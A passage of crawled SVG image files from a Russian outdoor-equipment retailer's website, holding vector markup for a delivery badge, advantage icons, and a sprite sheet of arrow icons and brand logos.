fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#32417C" stroke-width="1.2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/long_delivery_48x48.svg
body_size: 4578
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6981_233244)">
<path d="M24 48C37.25 48 48 37.25 48 24C48 10.75 37.25 0 24 0C10.75 0 0 10.75 0 24C0 37.25 10.75 48 24 48Z" fill="#C9364C"/>
<path d="M26.88 14.63V11.47H21.12V14.63C16.73 15.89 13.5 19.94 13.5 24.73C13.5 30.52 18.21 35.23 24 35.23C29.79 35.23 34.5 30.52 34.5 24.73C34.5 19.94 31.27 15.89 26.88 14.63ZM23.12 13.47H24.88V14.27C24.59 14.24 24.3 14.23 24 14.23C23.7 14.23 23.41 14.24 23.12 14.27V13.47ZM24 33.23C19.31 33.23 15.5 29.42 15.5 24.73C15.5 20.5 18.6 16.99 22.65 16.34C23.09 16.27 23.54 16.23 24 16.23C24.46 16.23 24.91 16.27 25.35 16.34C29.4 16.99 32.5 20.5 32.5 24.73C32.5 29.42 28.69 33.23 24 33.23Z" fill="#FEFEFE"/>
<path d="M27.04 29.29L22.59 24.71L28.05 19.38L29.45 20.81L25.41 24.75L28.47 27.9L27.04 29.29Z" fill="#FEFEFE"/>
<path d="M7.24 39.83L6.74 39.17L7.57 38.54L5.46 35.76L4.63 36.39L4.13 35.73L5.55 34.65L5.67 34.81C6 35.25 6.96 34.91 8.32 33.92L9.67 32.93L11.7 35.6L8.25 38.22L8.65 38.75L7.23 39.83H7.24ZM10.58 35.34L9.6 34.05L8.61 34.76C7.58 35.5 6.9 35.68 6.32 35.67L7.72 37.51L10.58 35.34Z" fill="#FEFEFE"/>
<path d="M11.1 41.77C9.89 40.89 9.77 39.48 10.69 38.22C11.61 36.95 12.99 36.64 14.19 37.52C15.4 38.4 15.53 39.8 14.6 41.07C13.68 42.33 12.3 42.65 11.09 41.77H11.1ZM11.52 41.19C12.2 41.68 13.13 41.54 13.86 40.54C14.59 39.54 14.44 38.62 13.76 38.12C13.08 37.63 12.15 37.77 11.43 38.77C10.7 39.77 10.85 40.7 11.53 41.2L11.52 41.19Z" fill="#FEFEFE"/>
<path d="M19.66 43.85C19.09 44.86 18.13 45.2 17.01 44.83C15.61 44.35 15.13 43.08 15.64 41.57C16.15 40.06 17.34 39.39 18.74 39.87C19.81 40.23 20.36 41.1 20.19 42.24L19.38 41.96C19.45 41.25 19.11 40.76 18.48 40.54C17.72 40.28 16.9 40.7 16.51 41.86C16.11 43.03 16.48 43.88 17.25 44.14C17.91 44.36 18.47 44.19 18.85 43.58L19.66 43.86V43.85Z" fill="#FEFEFE"/>
<path d="M22.06 41.44L20.47 41.3L20.54 40.57L24.6 40.9L24.54 41.64L22.95 41.51L22.59 45.83L21.71 45.75L22.06 41.44Z" fill="#FEFEFE"/>
<path d="M25.77 40.7L26.7 40.58L29.26 45.36L28.3 45.49L27.75 44.43L25.71 44.7L25.47 45.87L24.57 45.99L25.77 40.71V40.7ZM25.87 43.93L27.39 43.73L26.34 41.67L25.87 43.93Z" fill="#FEFEFE"/>
<path d="M28.85 40.18L30.61 39.43C31.46 39.07 32.39 38.95 32.8 39.91C32.99 40.35 32.9 40.84 32.7 41.13C33.16 41.13 33.61 41.31 33.87 41.93C34.3 42.94 33.66 43.65 32.71 44.06L30.83 44.85L28.85 40.17V40.18ZM30.5 41.79L31.52 41.36C32 41.15 32.21 40.83 32.01 40.36C31.84 39.95 31.44 39.86 30.97 40.06L29.95 40.49L30.5 41.79ZM31.38 43.85L32.47 43.39C33.06 43.14 33.23 42.76 33.03 42.29C32.82 41.81 32.44 41.7 31.81 41.97L30.76 42.41L31.37 43.85H31.38Z" fill="#FEFEFE"/>
<path d="M35.92 39.58L35.43 39.97L36.83 41.74L36.14 42.29L32.98 38.31L33.67 37.76L34.96 39.39L35.47 38.99L35.42 36.37L36.24 35.72V38.8L39.46 39.65L38.63 40.3L35.92 39.58Z" fill="#FEFEFE"/>
<path d="M37.29 34.29L37.84 33.53L43.06 34.99L42.49 35.77L41.35 35.43L40.13 37.09L40.81 38.07L40.27 38.8L37.29 34.28V34.29ZM39.68 36.45L40.59 35.21L38.38 34.54L39.69 36.44L39.68 36.45Z" fill="#FEFEFE"/>
<path d="M16.96 9.45999L16.28 9.92999L15.69 9.06999L12.82 11.06L13.41 11.92L12.73 12.39L11.71 10.92L11.88 10.8C12.33 10.49 12.03 9.50999 11.1 8.10999L10.17 6.70999L12.93 4.79999L15.39 8.35999L15.94 7.97999L16.96 9.44999V9.45999ZM12.63 5.92999L11.3 6.84999L11.96 7.86999C12.65 8.92999 12.81 9.61999 12.77 10.19L14.67 8.87999L12.63 5.92999Z" fill="#FEFEFE"/>
<path d="M18.53 8C17.12 8.48 15.89 7.77 15.39 6.29C14.88 4.81 15.42 3.51 16.83 3.03C18.24 2.55 19.46 3.25 19.97 4.73C20.47 6.21 19.94 7.52 18.53 8ZM18.29 7.31C19.08 7.04 19.5 6.19 19.1 5.02C18.7 3.85 17.86 3.44 17.06 3.71C16.27 3.98 15.85 4.82 16.25 5.99C16.65 7.16 17.49 7.58 18.29 7.31Z" fill="#FEFEFE"/>
<path d="M24.01 6.97L23.75 2.64L22.17 2.74L22.2 3.83C22.24 5.84 21.86 7.1 20.78 7.16H20.57L20.53 6.43H20.63C21.27 6.39 21.39 5.08 21.32 3.43L21.27 2.04L24.6 1.84L24.91 6.91L24.02 6.96L24.01 6.97Z" fill="#FEFEFE"/>
<path d="M29.64 3.32L27.15 2.89L26.41 7.16L25.53 7L26.41 2L29.77 2.59L29.64 3.32Z" fill="#FEFEFE"/>
<path d="M31.44 3.2L32.3 3.54V8.97L31.37 8.62L31.4 7.42L29.48 6.68L28.71 7.59L27.86 7.26L31.44 3.19V3.2ZM29.98 6.08L31.41 6.63L31.47 4.32L29.98 6.08Z" fill="#FEFEFE"/>
<path d="M35.32 11.18L34.59 10.67L35.65 9.16998L34.81 8.57998L32.86 9.45998L31.99 8.84998L34.23 7.87998C33.9 7.28998 33.84 6.76998 34.26 6.17998C34.95 5.19998 35.86 5.36998 36.9 6.09998L38.25 7.05998L35.32 11.21V11.18ZM36.5 6.69998C35.89 6.26998 35.4 6.13998 34.99 6.69998C34.6 7.24998 34.9 7.70998 35.49 8.11998L36.08 8.53998L37.09 7.10998L36.5 6.68998V6.69998Z" fill="#FEFEFE"/>
</g>
<defs>
<clipPath id="clip0_6981_233244">
<rect width="48" height="48" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/mountain.svg
body_size: 654
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M123.9 122.6L102 82.3l-9.1 5.2-21.1-46.6-17.1 36.6-11.6-11.8L17 122.6h106.9zM71.8 17H90l-4.7 4.7 4.7 4.2H71.8V17zm30.1 42.7h18.3l-4.7 4.7 4.7 4.2h-18.3v-8.9zM71.8 17v25.2m30.1 23.4v17.3M43.3 35.8h18.3l-4.7 4.7 4.7 4.2H43.3v-8.9zm0 5.9v25.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 106.5l27.8 7 18.9-30L89 106.1l27 1.4" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M51.8 117a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM24 110a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm46.7-23a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM89 109.6a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm27 1.4a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/discount.svg
body_size: 711
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M77.67 22.99c1.7 5.6 8.4 7.8 13.1 4.2 6.6-5.1 15.7 1.6 12.9 9.4-2 5.5 2.2 11.3 8.1 11.1 8.3-.2 11.8 10.5 4.9 15.2a8.32 8.32 0 000 13.7c6.9 4.7 3.4 15.4-4.9 15.2-5.9-.2-10 5.6-8.1 11.1 2.8 7.8-6.3 14.5-12.9 9.4a8.35 8.35 0 00-13.1 4.2c-2.3 8-13.6 8-16 0a8.33 8.33 0 00-13.1-4.2c-6.6 5.1-15.7-1.6-12.9-9.4 2-5.5-2.2-11.3-8.1-11.1-8.3.3-11.8-10.4-4.9-15.1a8.32 8.32 0 000-13.7c-6.9-4.7-3.4-15.4 4.9-15.2 5.9.2 10-5.6 8.1-11.1-2.8-7.8 6.3-14.5 12.9-9.4a8.35 8.35 0 0013.1-4.2c2.4-8.1 13.6-8.1 16-.1zm5.6 33.2l-27.2 27.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M59.67 64.49a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4zm20 20a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/svg/sprite.svg
body_size: 56797
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_2767_92492"><path fill="#fff" transform="translate(65.814 107.455)" d="M0 0h189.37v106.09H0z"/></clipPath><clipPath id="clip0_9416_35989"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath><clipPath id="clip0_4084_160959"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath><clipPath id="clip0_4145_162806"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath></defs><symbol id="icon-accordion-arrow-big" viewBox="0 0 40 40"><path d="M6.25 12.5L20 26.25 33.75 12.5" stroke="#324481" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-accordion-arrow" viewBox="0 0 24 24"><path fill="none" d="M3.75 7.5L12 15.75l8.25-8.25" stroke="currentColor" stroke-width="1.33" stroke-linecap="square"/></symbol><symbol id="icon-alert-circle" viewBox="0 0 20 21"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M10 18.83a8.33 8.33 0 100-16.66 8.33 8.33 0 000 16.66z"/><path fill="none" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round" d="M10 7v4m0 2.83h0"/></symbol><symbol id="icon-arrow-down-lg" viewBox="0 0 124 124"><path fill="#FEFEFE" d="M56.77 100.7V1.6h10.46v100.3l.85-.85 47.34-47.34 7.4 7.4-53.07 53.06-2.38 2.38-4.24 4.24-1.13 1.13-1.13-1.13-4.24-4.24-2.38-2.38L1.2 61.12l7.4-7.4 47.33 47.34.85.86v-1.21z" stroke="#FEFEFE"/></symbol><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path fill="none" d="M2.5 5L8 10.5 13.5 5" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 24 24"><path d="M13.06 2.5l-8.48 8.48H22.3v2.04H4.58l8.48 8.48-1.44 1.44-9.5-9.5-.42-.42-.75-.76L.69 12l.26-.26.75-.76.43-.42 9.5-9.5 1.43 1.44z" fill="currentColor"/></symbol><symbol id="icon-arrow-right" viewBox="0 0 24 24"><path fill="currentColor" d="M10.94 2.5l8.48 8.48H1.7v2.04h17.7l-8.47 8.48 1.44 1.44 9.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43 1.44z"/></symbol><symbol id="icon-arrow-up" viewBox="0 0 24 24"><path fill="#FEFEFE" d="M21.497 13.064l-8.48-8.479v17.71h-2.035V4.586l-8.478 8.478-1.44-1.44 9.496-9.496.422-.423.754-.754L12 .686l.264.264.754.754.422.423 9.498 9.497-1.44 1.44z"/></symbol><symbol id="icon-brand-logo-1"><g clip-path="url(#clip0_2767_92478)" fill="currentColor"><path d="M63.974 166.754c13.638-1.82 22.76-9.315 22.76-18.829 0-8.186-6.06-12.316-18.064-12.316-3.19.015-6.369.394-9.474 1.128l-.696.273.117.737c.47 2.947.696 9.414.696 19.783 0 8.46-.244 16.173-.705 22.349l-.054.764.732.2c.882.252 1.793.383 2.71.391a4.8 4.8 0 002.176-.455l.732-.372-.29-.774c-.613-1.691-.632-8.713-.64-12.879zm.27-25.469c2.02-.61 4.126-.874 6.233-.782 3.378 0 11.236.709 11.236 7.277 0 5.839-6.088 12.416-17.74 13.907.01-12.643.145-18.71.28-20.384l-.009-.018zM84.246 162.786l.352.446a4.553 4.553 0 003.188 1.373h.57l.252-.509c2.457-4.948 5.718-5.685 7.452-5.685 2.439 0 4.028.464 4.028 6.622v1.482a38.366 38.366 0 00-3.161-.127c-8.075 0-13.286 2.965-13.286 7.54 0 4.321 4.2 6.904 11.236 6.904a30.487 30.487 0 004.516-.354 22.345 22.345 0 01-.416 3.429l-.19.618.515.391c.561.375 1.225.562 1.897.537a10.343 10.343 0 002.276-.309l.741-.182v-.764c-.072-1.256-.136-2.493-.136-3.857 0-3.638.262-7.568.47-10.76.136-2.038.235-3.639.235-4.612 0-5.457-.687-11.242-8.843-11.242-5.22.072-9.492 4.329-11.425 8.504l-.271.555zm15.544 10.215c-.045.827-.108 1.964-.163 2.683v.282c-1.55.389-3.143.582-4.741.573-3.062 0-6.323-.755-6.323-2.419 0-1.665 2.972-3.202 7.777-3.202 1.21.006 2.417.101 3.613.282-.1.545-.136 1.164-.163 1.801zM120.592 180.806a19.17 19.17 0 0010.712-3.302l.38-.273v-.473c0-1.001-.515-3.002-1.752-3.32l-.416-.109-.343.255a17.325 17.325 0 01-8.219 2.601c-5.212 0-8.202-2.465-8.202-6.767.007-1.351.283-2.687.813-3.928a10.057 10.057 0 012.272-3.296 9.983 9.983 0 013.37-2.139 9.923 9.923 0 013.932-.643 10.305 10.305 0 013.767.601c.24.104.497.166.758.181 1.409 0 1.906-2.728 1.906-3.41 0-1.82-4.001-2.065-5.726-2.065-11.742 0-15.969 8.768-15.969 14.662-.009 8.423 6.846 11.425 12.717 11.425zM137.901 181.307a6.39 6.39 0 001.355-.173l.749-.191-.054-.773c-.072-.964-.072-4.548-.072-5.912v-2.493-.182c.903-.736 2.89-2.283 4.028-3.065 2.981 3.866 6.232 7.722 9.935 11.77l.217.237.307.054c.492.091.991.143 1.491.155a4.155 4.155 0 003.233-1.237l.596-.682-.668-.619a108.49 108.49 0 01-11.408-12.534 580.43 580.43 0 009.746-7.841l.786-.645-.723-.728a5.884 5.884 0 00-3.613-1.546h-.397l-.298.263c-4.146 3.566-8.129 6.777-13.097 10.597.136-6.895.949-24.104 1.454-27.397l.055-.327-.172-.282c-.641-1.073-3.514-1.092-3.541-1.092a2.287 2.287 0 00-2.014.655l-.162.237v.291c.072 6.049.072 10.778.072 15.79.067 8.73-.38 17.456-1.337 26.133l-.072.609.533.3c.962.445 2.013.66 3.071.628zM157.857 141.594l.262.128h.289c1.274-.201 5.591-.328 9.086-.437h.154l2.61-.082v3.138c0 8.632-.777 28.316-1.337 36.165l-.045.719.678.227c.394.106.803.146 1.21.119a13.728 13.728 0 002.935-.319l.669-.191v-5.021c0-8.304.162-23.795 1.192-35.164h.479c2.854-.137 9.429-.464 11.588-.319H188.566l.271-.273c.118-.127.407-.418.407-1.819s0-2.992-1.807-2.992c-1.806 0-5.852.2-10.504.436-5.907.3-12.645.637-16.493.637a18.134 18.134 0 01-2.005-.064l-.515-.072-.316.473a6.754 6.754 0 00-.578 2.792 1.927 1.927 0 00.831 1.919z"/><path d="M179.422 168.92c0 3.156 1.002 13.453 13.855 13.453 6.431 0 12.934-4.739 12.934-13.808 0-4.939-2.845-13.307-13.503-13.307-9.059 0-13.286 8.15-13.286 13.662zm13.422-9.187a8.352 8.352 0 016.121 2.501 8.474 8.474 0 011.845 2.842 8.51 8.51 0 01.587 3.344c0 7.767-4.688 9.396-8.626 9.396-7.072 0-8.553-4.758-8.553-8.76.009-3.756 2.746-9.314 8.635-9.314l-.009-.009zM240.357 155.794a8.718 8.718 0 00-1.59.091l-.578.119-.136.582c-1.255 5.385-2.827 11.033-4.796 17.218a148.024 148.024 0 01-5.157-14.79l-.226-.382a3.637 3.637 0 00-2.348-.627 4.113 4.113 0 00-2.629.7l-.216.218v.301c-.298 1.982-2.782 8.932-5.221 15.108-1.499-5.085-2.71-11.143-3.784-16.991l-.109-.582-.614-.155a4.653 4.653 0 00-1.066-.1c-.749 0-3.224.127-3.712 1.728l-.081.273.081.273c2.186 7.049 5.302 18.237 6.061 21.775l.135.628.632.091c.37.072.73.184 1.075.337.568.266 1.181.42 1.807.454a3.04 3.04 0 001.327-.309l.307-.155.127-.318c2.204-5.312 4.073-10.224 5.69-14.944 2.15 6.812 4.2 11.488 5.356 13.189l.253.245a9.026 9.026 0 003.902.91c.491.038.977-.112 1.364-.419l.226-.391c2.258-7.786 4.832-16.491 6.927-22.139v-.364c-.162-1.574-2.303-1.574-3.007-1.574zM252.689 137.109l-.84-.164a11.59 11.59 0 00-1.869-.164c-.845.02-1.685.121-2.511.3l-.786.155v.8c.145 2.684.145 5.694.145 20.166 0 13.098 0 18.001-.633 21.666v.201c.199 1.591 2.195 1.591 3.387 1.591a2.159 2.159 0 001.897-.773l.154-.236v-.291c-.073-3.584-.145-11.989-.145-15.463 0-12.125.361-21.458 1.048-27.006l.153-.782zM261.589 137.676a3.114 3.114 0 00-2.217-.926 3.118 3.118 0 00-2.218.926 3.066 3.066 0 00-.903 2.246 3.114 3.114 0 00.903 2.274 3.125 3.125 0 002.222.934 3.125 3.125 0 002.222-.934c.295-.298.527-.653.682-1.044.156-.39.231-.809.221-1.23a3.092 3.092 0 00-.912-2.246zm-.425 4.193a2.424 2.424 0 01-3.612 0 2.735 2.735 0 01-.741-1.919 2.66 2.66 0 01.741-1.892 2.434 2.434 0 011.806-.806 2.422 2.422 0 011.806.806c.484.515.75 1.2.741 1.91a2.738 2.738 0 01-.741 1.901z"/><path d="M259.915 139.995a.914.914 0 00.696-.91c0-.679-.479-1.019-1.437-1.019-.335.003-.67.03-1.002.082v3.593h.578v-1.537h.379a.673.673 0 01.68.351c.043.08.07.168.079.258.032.315.114.622.244.91h.605a2.754 2.754 0 01-.226-.91c-.054-.509-.253-.782-.596-.818zm-.777-.228h-.397v-1.191c.135-.01.271-.01.406 0 .566 0 .849.209.849.627 0 .419-.277.607-.831.564h-.027z"/></g></symbol><symbol id="icon-brand-logo-2"><g clip-path="url(#clip0_2767_92492)" fill="currentColor"><path d="M66.011 210.555l84.8-103.1 13.21 16.86 7.55-9.18 50.94 64c.65 1-.88 1.1-1.56.42-32.48-25.37-69.92-26.86-100.29-13-23.35 10.72-36.3 26.74-53.36 44.9-.44.48-2.06.15-1.29-.93"/><path d="M102.564 212.523l16.22-30.24h12.78l2.58 12.9 8.64-12.9h14.09l-.02 30.26h-12.28v-13.97l-9.73 13.93h-9.41l-2.74-13.93-7.47 13.93-12.66.02zM219.464 189.885v6.41h7.21a3.333 3.333 0 003.64-3.37 3.216 3.216 0 00-3.38-3l-7.47-.04zm-12.65 22.57v-30.16h26.61c10.34.24 9.71 9.25 9.71 9.25-.22 5-5.62 7.06-5.62 7.06l11.09 13.85h-14.15l-7-8.86h-8v8.86h-12.64zM249.214 184.534v1.36h.84c.74 0 1.76.12 1.76-.62s-.58-.74-1.24-.74h-1.36zm3.32 4.68h-.9l-1.4-2.53h-1v2.53h-.79v-5.47h2.3c1 0 1.88.3 1.88 1.45a1.391 1.391 0 01-1.46 1.5l1.37 2.52zm-6.31-2.76a4.089 4.089 0 104.09-4.07 4.073 4.073 0 00-4.09 4.07zm-.79 0a4.876 4.876 0 013.005-4.515 4.883 4.883 0 015.322 1.051 4.876 4.876 0 011.062 5.32 4.873 4.873 0 01-4.509 3.014 4.839 4.839 0 01-4.89-4.87M198.445 183.066a72.754 72.754 0 00-14.09-2.12c-10.47-.24-20.4 2.6-20.4 9.84 0 11.46 21.57 7.24 20.34 13.1-.32 1.48-3.35 2.18-6.86 2-5.24-.31-9.39-2-12.8-3.15v8.08a76.853 76.853 0 0015.48 2.64c9.24.55 19.63-2.38 19.63-10.09 0-11.71-19.38-8.8-19.38-12.75 0-2 3.26-2.47 5.62-2.47 4.23 0 8.53 1.37 12.46 2.69v-7.77z"/></g></symbol><symbol id="icon-brand-logo-3"><path fill-rule="evenodd" clip-rule="evenodd" d="M195.36 112.613v-5.801h-23.207v31.851h23.207v-5.254h-16.749v-8.647h14.668v-5.691h-14.668v-6.458h16.749zm-6.458 29.333v12.259h-12.699v-12.259h-6.564v31.743h6.564v-14.231h12.699v14.231h6.458v-31.743h-6.458zm6.458 40.714v-5.688h-23.207v32.285h23.207v-5.798h-16.749v-8.539h14.668v-5.252h-14.668v-7.008h16.749zm-26.927-75.848h-6.457v12.259H149.28v-12.259h-6.458v31.851h6.458v-14.229h12.696v14.229h6.457v-31.851zm-53.412 0v5.801h9.851v26.05h6.458v-26.05h9.85v-5.801h-26.159zm-20.357 34.259c-10.18 0-15.542 5.801-15.542 16.746 0 11.492 5.363 17.183 15.542 17.183 10.179 0 15.432-5.691 15.432-17.183 0-10.945-5.253-16.746-15.432-16.746zm-8.538 16.746c0-7.334 2.846-10.945 8.538-10.945 6.129 0 8.975 3.611 8.975 10.945 0 7.772-2.846 11.492-8.975 11.492-5.692 0-8.538-3.72-8.538-11.492zm-16.308-15.871v22.438l-12.696-22.438h-6.895v31.743h6.129v-22.33l13.024 22.33h6.896v-31.743h-6.458zm30.1 48.159v-7.445h16.307v-5.688H93.46v32.285h6.457v-13.461h14.338v-5.691H99.917zm67.313-42.467v-5.692H141.18v5.692h9.741v26.051h6.567v-26.051h9.743zm-40.389 13.901c2.08 0 3.721.327 4.488 1.203l1.204 10.947h7.333v-.767c-.766-.439-1.204-2.408-1.204-6.13 0-4.486-1.642-6.896-4.05-8.1 3.284-1.313 4.925-3.721 4.925-7.771 0-5.691-3.283-8.975-10.178-8.975h-15.98v31.743h6.567v-12.15h6.895zm-6.895-5.364v-8.537h8.099c3.284 0 4.925 1.204 4.925 4.049 0 2.846-1.641 4.488-5.253 4.488h-7.771zm11.383 20.797h-7.771l-11.383 32.285h6.895l2.518-7.003h11.82l1.97 7.003h7.005l-11.054-32.285zm-4.05 7.33l4.05 12.7h-8.1l4.05-12.7zm35.901 3.284h6.458c-.33-2.844-1.206-5.252-3.177-7.333-2.844-2.408-6.128-4.05-10.615-4.05-4.488 0-7.771 1.642-10.617 4.489-2.408 2.844-4.05 6.894-4.05 12.258 0 11.383 4.816 17.072 14.229 17.072 8.209 0 12.695-4.05 14.23-11.82h-6.458c-.875 3.72-3.722 5.692-7.334 5.692-5.363 0-7.771-3.61-7.771-10.617 0-7.66 2.408-11.383 7.771-11.383 3.612 0 5.693 2.081 7.334 5.692zm-81.214 21.235h.11-.11zm.11 0c1.094 0 1.97-.44 2.628-.985a4.13 4.13 0 00.984-2.735c0-1.315-.438-2.191-.984-2.738-.657-.546-1.532-.875-2.628-.875h-.11c-1.313 0-2.189.329-2.736.875-.546.546-.876 1.423-.876 2.738v.106c0 1.096.329 1.972.876 2.629.547.545 1.424.985 2.736.985h.11zm-.11.875c-1.532 0-2.626-.545-3.393-1.315-.766-.766-1.094-1.859-1.094-3.174v-.106c0-1.535.328-2.628 1.094-3.393.767-.766 1.861-1.096 3.393-1.096h.11c1.313 0 2.408.33 3.174 1.096s1.313 1.859 1.313 3.393c0 1.423-.547 2.514-1.313 3.28a4.429 4.429 0 01-3.174 1.315h-.11zm.438-5.034h.11c.437 0 .656-.221.656-.767v-.109s-.11 0-.11-.109c-.109-.11-.328-.11-.656-.11h-1.204v1.096h1.204v-.001zm.766.766l.876 1.096c.11.217 0 .436-.11.546-.218.22-.547.109-.656 0l-1.095-1.533h-.985v1.203c0 .22-.219.439-.438.439s-.438-.22-.438-.439v-3.611c0-.22.22-.436.438-.436h1.752c.437 0 .875.106 1.094.327.11.109.219.109.219.22.219.221.219.437.219.657 0 .874-.219 1.31-.876 1.531zm116.675-98.616c20.359 0 37.979 7.443 52.208 21.672 14.666 14.666 22.001 32.178 22.001 52.644v28.129h-29.771v-29.004c0-11.38-4.049-21.232-12.258-29.332-1.972-2.079-4.05-3.721-6.458-5.363-6.567-4.487-14.338-6.457-22.437-6.457h-3.284v-32.289h-.001zm41.59 102.445h-23.204V186.82c0-3.72-1.202-6.567-3.72-8.975-2.408-2.515-5.691-3.72-8.975-3.72h-5.691v-32.179h3.283c8.536 0 15.869 2.408 22.438 7.333 1.642.767 3.283 2.408 4.486 3.612 7.772 7.773 11.383 16.748 11.383 27.363v29.003zm-26.048 0h-15.544v-32.285h5.693c2.518 0 4.926.873 7.004 2.844 1.641 1.642 2.847 4.159 2.847 7.004v22.437z" fill="currentColor"/></symbol><symbol id="icon-brand-logo-4"><path d="M142.419 223.356c-3.247-.457-5.436-1.592-6.842-3.551-1.135-1.579-1.653-3.605-1.887-7.376-.197-3.188.144-7.053.793-8.993 1.077-3.219 3.57-5.106 7.56-5.723 2.338-.362 7.782-.304 9.954.105 3.64.686 6.036 2.651 6.994 5.736 1.277 4.113 1.002 12.277-.513 15.24-1.173 2.294-3.222 3.701-6.383 4.384-1.108.24-1.36.255-4.925.285-2.801.024-4.011-.004-4.751-.107zm7.95-5.649c1.859-.59 2.905-1.749 3.296-3.65.364-1.768.386-4.959.046-6.847-.388-2.16-1.576-3.461-3.621-3.968-1.008-.25-5.756-.247-6.769.003-1.933.478-3.147 1.76-3.562 3.763-.363 1.749-.365 